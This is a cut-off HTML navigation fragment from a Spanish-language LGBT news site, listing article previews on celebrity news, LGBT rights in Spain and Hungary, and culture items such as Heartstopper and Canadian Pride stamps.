				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-3518 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities category-padres tag-familias-homoparentales tag-famosos tag-gay tag-hijos-2 tag-homosexualidad tag-padres-2 tag-padres-gays tag-pareja-2 tag-paternidad tag-tv tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/padres-gais-famosos-ryan-murphy/" class="mask-img">
				<img width="456" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/07/ryan-murphy-david-and-son.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/padres-gais-famosos-ryan-murphy/">Padres gais famosos: Ryan Murphy</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-2321 post type-post status-publish format-standard has-post-thumbnail hentry category-estilo_de_vida category-pareja tag-celos tag-familias-homoparentales tag-hijos-2 tag-pareja-2 tag-psicologia">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/mi-pareja-tiene-celos-de-mis-hijos/" class="mask-img">
				<img width="480" height="259" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/04/noticias_file_foto_551251_1353422483.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/04/noticias_file_foto_551251_1353422483.jpg 625w, https://ovejarosa.com/wp-content/uploads/2014/04/noticias_file_foto_551251_1353422483-600x323.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/mi-pareja-tiene-celos-de-mis-hijos/">Mi pareja tiene celos de mis hijos</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
